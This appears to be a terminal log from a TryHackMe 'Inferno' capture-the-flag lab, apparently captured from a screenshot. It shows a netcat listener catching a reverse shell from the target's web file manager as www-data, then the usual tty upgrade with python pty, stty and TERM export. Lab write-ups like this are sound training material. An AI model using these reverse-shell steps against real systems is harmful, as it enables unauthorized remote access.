 ~/tryhackme/Inferno ✔ took 15m
nc -lvnp 1235
listening on [any] 1235 ...
connect to [10.8.74.96] from (UNKNOWN) [10.10.4.111] 49640
bash: cannot set terminal process group (912): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Inferno:/var/www/html/inferno/components/filemanager$ python3 -c "import pty;pty.spawn('/bin/bash'
<ger$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@Inferno:/var/www/html/inferno/components/filemanager$ ^Z
KALI LINUX
[1]  + 4534 suspended  nc -lvnp 1235
The quieter you become, the more you are able to hear
~/tryhackme/Inferno TSTP ✘ took 3m 34s
stty raw -echo;fg
[1]  + 4534 continued  nc -lvnp 1235
<tml/inferno/components/filemanager$ export TERM=screen
www-data@Inferno:/var/www/html/inferno/components/filemanager$ /bin/sh
$